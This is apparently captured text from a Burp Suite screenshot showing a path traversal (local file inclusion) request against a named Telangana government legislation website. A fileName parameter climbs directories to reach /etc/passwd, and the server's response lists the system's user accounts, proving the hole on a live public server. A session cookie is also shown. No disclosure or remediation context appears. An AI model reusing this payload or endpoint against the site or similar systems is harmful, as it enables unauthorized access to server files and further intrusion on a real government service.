 LFI - Legislation × LFI - Legislature sessions × GDCTG × LM × Studycircle × +
Send Cancel < ▼ > ▼ Target: https://legislation-legislature.telangana.gov.in HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /PreviewPage.tsl? &fileName=/../../../../../../../etc/passwd HTTP/1.1
2 Host: .gov.in
3 Cookie: JSESSIONID=3C7AA3B6A188964CC224AC3D9DD08FFB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://www.google.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers
16 Connection: close
17
18
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=3C7AA3B6A188964CC224AC3D9DD08FFB; SameSite=Strict; Secure; HttpOnly
3 X-Permitted-Cross-Domain-Policies: none
4 Content-Disposition: inline;filename=passwd
5 Content-Type: application/pdf
6 Content-Length: 2502
7 Date: Thu, 13 Jun 2024 14:25:57 GMT
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 games:x:12:100:games:/usr/games:/sbin/nologin
21 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
22 nobody:x:99:99:Nobody:/:/sbin/nologin
23 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
24 dbus:x:81:81:System message bus:/:/sbin/nologin
25 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
26 abrt:x:173:173::/etc/abrt:/sbin/nologin
27 :x:998:996:daemon account for :/var/run/lsm:/sbin/nologin
28 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
29 colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin
30 saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
31 rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
32 pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
33 chrony:x:995:991::/var/lib/chrony:/sbin/nologin
34 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
35 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
36 ntp:x:38:38::/etc/ntp:/sbin/nologin
37 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
38 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
39 geoclue:x:994:989:User for geoclue:/var/lib/geoclue:/sbin/nologin
40 qemu:x:107:107:qemu user:/:/sbin/nologin
41 radvd:x:75:75:radvd user:/:/sbin/nologin
42 setroubleshoot:x:993:988::/var/lib/setroubleshoot:/sbin/nologin
43 sssd:x:992:987:User for sssd:/:/sbin/nologin
44 gdm:x:42:42::/var/lib/gdm:/sbin/nologin
45 gnome-initial-setup:x:991:986::/run/gnome-initial-setup/:/sbin/nologin
? Search 0 highlights
Inspector
Notes
Done 2,806 bytes | 161 millis